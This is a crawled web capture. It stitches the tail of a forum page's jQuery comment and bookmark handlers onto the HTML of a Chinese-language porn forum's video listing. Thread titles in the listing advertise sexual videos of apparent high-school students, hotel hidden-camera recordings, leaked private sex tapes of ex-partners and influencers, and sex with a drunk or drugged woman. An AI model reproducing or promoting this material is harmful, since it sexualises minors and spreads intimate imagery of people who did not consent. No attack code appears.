                                    commentList.append('<div class="p-2 text-secondary mt-3 rounded border comment-container"><div class="d-flex flex-wrap small"><span>'+comment.username+':</span><span class="ml-2">'+getCommentContent(comment, "zh-Hans")+'</span><span class="ml-2">'+dayjs(comment.createtime).format("YYYY/MM/DD HH:mm:ss")+'</span></div></div>');
                                }
                                $('#comment-submit').prop('disabled', false);
                                $('#comment-submit').find('i').remove();
                                $('#commentModal').modal('hide');
                            }else if(data.status == -2){
                                window.location.href = "/login?refpath=\/thread\/6288ad3f932e6c5df75da0e9"
                            }else if(data.status == -3){
                                $('#messageModalBody').text(data.message);
                                $('#messageModal').modal('show');
                            }
                        })
                    }
                })
                function addBookmarkReply(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = $(this).attr('data-id');
                    $.post('/addbookmark/reply/'+id, function(data){
                        if(data.status == 1){
                            if(data.likecount){
                                var thee = $('.header-text');
                                thee.find('.like-count').text(data.likecount);
                                thee.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                var that2 = $('.action-footer').find('.like-thread');
                                that2.removeClass('like-thread').addClass('unlike-thread');
                                that2.find('.like-text').removeClass('like-text').addClass('unlike-text').text('取消点赞');
                                that2.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                that2.unbind('click');
                                that2.bind('click', unlikeThread);
                            }
                            if(data.favoritecount){
                                var that2 = $('.action-footer').find('.favorite-thread');
                                that2.removeClass('favorite-thread').addClass('unfavorite-thread');
                                that2.find('.fa-bookmark-o').removeClass('fa-bookmark-o').addClass('fa-bookmark');
                                that2.find('.favorite-text').removeClass('favorite-text').addClass('unfavorite-text').text('取消收藏');
                                that2.unbind('click');
                                that2.bind('click', unfavoriteThread);
                            }
                            that.removeClass('add-bookmark-reply').addClass('remove-bookmark-reply');
                            that.find('.fa-bookmark-o').removeClass('fa-bookmark-o').addClass('fa-bookmark');
                            that.find('.add-bookmark-reply-text').removeClass('add-bookmark-reply-text').addClass('remove-bookmark-reply-text').text('移除书签');
                            that.unbind('click');
                            that.bind('click', removeBookmarkReply);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/6288ad3f932e6c5df75da0e9"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                function removeBookmarkReply(e){
                    e.preventDefault();
                    var that = $(this); 
                    var id = $(this).attr('data-id');
                    $.post('/removebookmark/reply/'+id, function(data){
                        if(data.status == 1){
                            that.removeClass('remove-bookmark-reply').addClass('add-bookmark-reply');
                            that.find('.fa-bookmark').removeClass('fa-bookmark').addClass('fa-bookmark-o');
                            that.find('.remove-bookmark-reply-text').removeClass('remove-bookmark-reply-text').addClass('add-bookmark-reply-text').text('添加书签');
                            that.unbind('click');
                            that.bind('click', addBookmarkReply);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/6288ad3f932e6c5df75da0e9"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                $('.add-bookmark-reply').click(addBookmarkReply);
                $('.remove-bookmark-reply').click(removeBookmarkReply);
            });
        </script>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12269a2e04b4797b57062f04f5fa993","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ibbs.pro/category2/6095467d69deb6073dc6d6d7
body_size: 9147
content:
<!DOCTYPE html>
<html lang="zh-Hans">
    <head>
        <meta charset="utf-8" />
<title>情色小说论坛---成人影视</title>
<meta name="keywords" content="小说论坛,情色论坛,情色小说论坛,情色小说,色情小说,成人小说,美女写真,色情小说论坛,成人小说论坛,成人视频,色情视频,小说,AV,黄色小说,毛片,黄片,色情图片" />
<meta name="description" content="本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1.0, user-scalable=0, shrink-to-fit=no, viewport-fit=cover" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="Trafficstars" content="71813">
<meta name="twitter:card" content="summary"/>
<meta property="og:type"          content="website" />
<meta property="og:title"         content="情色小说论坛-成人影视" />
<meta property="og:description"   content="本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台" />

<meta property="og:image"         content="https://www.ibbs.pro/imagespcrope/200/200/fd5ca1d25c1dbb64491a8787838694c3.jpg" />

<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.6.2/css/bootstrap.min.css" as="style"/>
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.2/css/font-awesome.min.css" as="style" />
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" as="style" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.13.12/css/bootstrap-select.min.css" rel="preload stylesheet" as="style" />
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/pretty-checkbox/3.0.3/pretty-checkbox.min.css" as="style" />
<link rel="preload stylesheet" href="/static/jxbbs2023.07.24.css" as="style" />
<link rel="preload stylesheet" href="/static/vspacing.min.css" as="style" />
<link rel="preload stylesheet" href="/static/bootstrap-colors.css" as="style"/>
<link rel="preload stylesheet" href="/static/bootstrap-colors-themes.css" as="style"/>


<link rel="icon" type="image/png" href="/imagesph/50/fd5ca1d25c1dbb64491a8787838694c3.jpg" />
<link rel="apple-touch-icon" sizes="93x93" href="/imagesph/93/fd5ca1d25c1dbb64491a8787838694c3.jpg" />





    </head>
    <body class="bg-light">
    
    
   
    


<div class="bg-dark sticky-top d-flex d-print-none align-items-center">
    
    
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/login?refpath=%2fcategory2%2f6095467d69deb6073dc6d6d7"><i class="fa fa-user mr-1"></i><span>登录</span></a> 
    
      
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/">首页</a> 
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/category/6095467d69deb6073dc6d6d7">视频</a>
    
    
    <div class="nav-link ml-auto">
        <div class="dropdown">
            <button class="btn btn-dark dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                简体
            </button>
            <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                
                
                <form action="/changelanguage/zh-Hans?refpath=%2fcategory2%2f6095467d69deb6073dc6d6d7" method="post">
                    <button type="submit" class="dropdown-item text-secondary border-0">简体</button>
                </form>
                
                
                
                <form action="/changelanguage/zh-Hant?refpath=%2fcategory2%2f6095467d69deb6073dc6d6d7" method="post">
                    <button type="submit" class="dropdown-item text-secondary border-0">繁體</button>
                </form>
                
                
            </div>
        </div> 
    </div> 
    
</div> 

    <div class="container mt-3 mb-3">
        <div class="bg-white pl-2 pr-2 pt-2">
            <div class="mr-2" style="font-weight: bold;">公告</div>
            
            <div style="cursor:pointer;" class="btn-upgradepremium text-danger mt-1 h6">移除广告，支持支付宝</div>
            
            <ul class="list-inline mt-2">
                
                <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/rules/0">发帖规则</a></li>
                
                <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/rules/1">VPN 翻墙软件</a></li>
                
                <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-danger" href="/member/shareweb">分享赚取USDT</a></li>
                
            </ul>
        </div>
    </div>
    <div class="container">
        
        <div class="mt-2 text-center" style="height:262px;">
            <ins class="eas6a97888e10" data-zoneid="5294182"></ins> 
        </div>
        
        <div class="row mt-4">
            <div class="col-lg-9">
                
                <div class="">
                    <h2 class="border-left border-4 border-info pl-3 d-flex"><span><a href="/category/6095467d69deb6073dc6d6d7" class="text-decoration-none text-info">成人影视</a></span><span class="flex-grow-1 border-top border-info mt-auto mb-auto border-2 ml-3"></span></h2>
                    <div class="">
                        <form id="filterform" action="/searchthread" method="get" novalidate>
                            <div class="form-group">
                                <div class="input-group">
                                    <input type="text" name="s" id="input-filter" class="form-control" placeholder='主题' value="" maxlength="30" minlength="1">
                                    <div class="input-group-append" id="button-addon4">
                                        <button class="btn btn-outline-secondary" type="submit" id="btn-filter">搜索</button>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="d-flex justify-content-between align-items-center mt-2">
                        <span>帖子总数: 1643</span>
                        <a href="/newthread?cid=6095467d69deb6073dc6d6d7" class="btn btn-compare btn-dark">新帖子</a>
                    </div>
                    <div class="row mt-3">
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/61b178444ad021cf5cfefc6e" title='【视频】终于拿下喜欢很久的女神，顶级美腿躺桌子上操，颜值身材完美，撅起屁股深喉足交，扶着屁股猛操' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/fc505cdaadca3a4026fba1acb762a9cc.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/61b178444ad021cf5cfefc6e" class="text-decoration-none text-info">【视频】终于拿下喜欢很久的女神，顶级美腿躺桌子上操，颜值身材完美，撅起<span class="small text-danger ml-1">新</span></a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/11</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/61b178444ad021cf5cfefc6e" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>6677</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="61b178444ad021cf5cfefc6e"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/610ced285966a81fe91dfd17" title='【视频】推特最新流出91大神猫先生 约约炮刚拍完写真的网红嫩模' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/f1255ef18275a4800d63cd3c674cbe9c.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/610ced285966a81fe91dfd17" class="text-decoration-none text-info">【视频】推特最新流出91大神猫先生 约约炮刚拍完写真的网红嫩模<span class="small text-danger ml-1">新</span></a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/11</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/610ced285966a81fe91dfd17" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>9013</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="610ced285966a81fe91dfd17"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/6912e3abd20c6aa27007c0cb" title='【视频】可爱雀斑高中生 正妹 穿粉色内衣好可爱' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/04bb8bc6c36fe89250d7aea5d59112ad.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/6912e3abd20c6aa27007c0cb" class="text-decoration-none text-info">【视频】可爱雀斑高中生 正妹 穿粉色内衣好可爱<span class="small text-danger ml-1">新</span></a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/11</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/6912e3abd20c6aa27007c0cb" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>187</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="6912e3abd20c6aa27007c0cb"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/68590363ad522d3189009b43" title='【视频】自拍我的反差婊女友 别看戴眼镜很清纯 口交技术一流 口爆精液在口腔内转动' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/4f8fc5b923e366217c40314139444772.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/68590363ad522d3189009b43" class="text-decoration-none text-info">【视频】自拍我的反差婊女友 别看戴眼镜很清纯 口交技术一流 口爆精液在<span class="small text-danger ml-1">新</span></a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/11</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/68590363ad522d3189009b43" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1162</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="68590363ad522d3189009b43"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/69129e3512ee5dd6c68407f4" title='【视频】今天也因为写真偶像家教的胸部太吸引人，无法专心上课 紫堂るい 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/f547db5c291a7daedf50ce57eea51f3e.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/69129e3512ee5dd6c68407f4" class="text-decoration-none text-info">【视频】今天也因为写真偶像家教的胸部太吸引人，无法专心上课 紫堂るい <span class="small text-danger ml-1">新</span></a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/11</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/69129e3512ee5dd6c68407f4" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>203</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="69129e3512ee5dd6c68407f4"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/6102029cc680bf2a0b9d0cec" title='【视频】真实记录前女友大尺度性爱私拍流出 啪啪操特写 漂亮纹身' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/b589832e764e57ce6224d1f0e44f0e4c.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/6102029cc680bf2a0b9d0cec" class="text-decoration-none text-info">【视频】真实记录前女友大尺度性爱私拍流出 啪啪操特写 漂亮纹身</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/10</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/6102029cc680bf2a0b9d0cec" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>8819</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="6102029cc680bf2a0b9d0cec"><i class="fa fa-heart-o"></i><span class="like-count">1</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/62db76b58472add2780fc933" title='【视频】强烈推荐 万人求购极品网红反差女神Dasha绝世容颜解锁私拍与炮友各种激情肉搏无水印' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/fd345c675f612047739156c5cb7fc8b7.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/62db76b58472add2780fc933" class="text-decoration-none text-info">【视频】强烈推荐 万人求购极品网红反差女神Dasha绝世容颜解锁私拍与</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/10</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/62db76b58472add2780fc933" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>5956</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="62db76b58472add2780fc933"><i class="fa fa-heart-o"></i><span class="like-count">2</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/68e60cbc54ea64b986f11419" title='【视频】100次高潮也逃不出的禁闭室 为偿还债务被带走的爱妻 松本いちか 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/e370e8be90941f43919dd8df9b91346a.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/68e60cbc54ea64b986f11419" class="text-decoration-none text-info">【视频】100次高潮也逃不出的禁闭室 为偿还债务被带走的爱妻 松本いち</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/10</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/68e60cbc54ea64b986f11419" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>882</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="68e60cbc54ea64b986f11419"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/625a497579ee3d8b05d2dc15" title='【视频】成人直播界清泉! 超索少女不带套插穴,口爆吞精,超满足!完整版' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/9703a0f2e272ea9f1fa3713d0dbf2136.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/625a497579ee3d8b05d2dc15" class="text-decoration-none text-info">【视频】成人直播界清泉! 超索少女不带套插穴,口爆吞精,超满足!完整版</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/10</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/625a497579ee3d8b05d2dc15" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>7880</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="625a497579ee3d8b05d2dc15"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/61b00ffa4abf900749f9a2d2" title='【视频】最新流出萤石云酒店偷拍 纯情系背书包的大学生情侣初尝禁果破处失败' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/03858f4bb27ca6459c2d29a46ba0298e.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/61b00ffa4abf900749f9a2d2" class="text-decoration-none text-info">【视频】最新流出萤石云酒店偷拍 纯情系背书包的大学生情侣初尝禁果破处失</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/10</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/61b00ffa4abf900749f9a2d2" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>21079</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="61b00ffa4abf900749f9a2d2"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/6911538351569ca2bacb6f48" title='【视频】目睹尼特族丧女妹妹自慰的场景，理性瞬间崩溃 失控地开始猛烈抽插 八木奈々 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/0760d05c8d19fd83a0f9a8f25db170b6.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/6911538351569ca2bacb6f48" class="text-decoration-none text-info">【视频】目睹尼特族丧女妹妹自慰的场景，理性瞬间崩溃 失控地开始猛烈抽插</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/10</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/6911538351569ca2bacb6f48" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>253</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="6911538351569ca2bacb6f48"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/6265f0ce1283c10585a5c8fd" title='【视频】粉穴降临&#39;高中萝莉外出&#39;几个精神小伙野外操嫩逼小妹' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/805df29d6128a9bae7ba875385a0e9ab.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/6265f0ce1283c10585a5c8fd" class="text-decoration-none text-info">【视频】粉穴降临&#39;高中萝莉外出&#39;几个精神小伙野外操嫩逼小妹</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/10</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/6265f0ce1283c10585a5c8fd" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>10225</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="6265f0ce1283c10585a5c8fd"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/623202e9b2e3b7548b38993e" title='【视频】台湾高中生小情侣性爱自拍泄密流出 丰满的奶子粉嫩的鲍鱼 女生长的很正点' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/4df3c5b5dc9513706211e0392718fd4d.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/623202e9b2e3b7548b38993e" class="text-decoration-none text-info">【视频】台湾高中生小情侣性爱自拍泄密流出 丰满的奶子粉嫩的鲍鱼 女生长</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/09</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/623202e9b2e3b7548b38993e" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>23531</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="623202e9b2e3b7548b38993e"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/68e875bdb5beac645022ed4d" title='【视频】配送中NTR  刚结婚的新婚人妻在车内遭到袭击 矢野爱茉 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/f9c87678bccba8ede10e09a6893fa586.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/68e875bdb5beac645022ed4d" class="text-decoration-none text-info">【视频】配送中NTR  刚结婚的新婚人妻在车内遭到袭击 矢野爱茉 无码</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/09</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/68e875bdb5beac645022ed4d" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1224</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="68e875bdb5beac645022ed4d"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/61c5e37c4d9c9c2dd7020fdf" title='【视频】泡妞无数约操达人&#39;胡子哥&#39;与醉酒极品良家性爱无套内射' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/8d2a303eb5c2235ac126de55a8960c1b.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/61c5e37c4d9c9c2dd7020fdf" class="text-decoration-none text-info">【视频】泡妞无数约操达人&#39;胡子哥&#39;与醉酒极品良家性爱无套内射</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/09</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/61c5e37c4d9c9c2dd7020fdf" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>8221</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="61c5e37c4d9c9c2dd7020fdf"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/63130a8242759ab5da3b51b7" title='【视频】抖音网红女友做爱视频泄露 吃男友大屌狂操b 叫床声一流' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/1d0d68a106e777dbef013cedf736f950.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/63130a8242759ab5da3b51b7" class="text-decoration-none text-info">【视频】抖音网红女友做爱视频泄露 吃男友大屌狂操b 叫床声一流</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/09</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/63130a8242759ab5da3b51b7" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>9118</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="63130a8242759ab5da3b51b7"><i class="fa fa-heart-o"></i><span class="like-count">1</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/68ec704d705151d2762ae24d" title='【视频】直接涂抹媚药 下半身像小鹿般颤抖行走 每走一步就失禁的美腿社长秘书 白峰ミウ 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/affeb67f8a5188c3d34538d588dcd5d7.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/68ec704d705151d2762ae24d" class="text-decoration-none text-info">【视频】直接涂抹媚药 下半身像小鹿般颤抖行走 每走一步就失禁的美腿社长</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/09</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/68ec704d705151d2762ae24d" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1247</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="68ec704d705151d2762ae24d"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60af0c20525438e10bd5e99b" title='【在线视频】极品大美女 王媛媛 女主长相十分甜美' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/6d3fa021aa86450afaf5acf661202f41.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
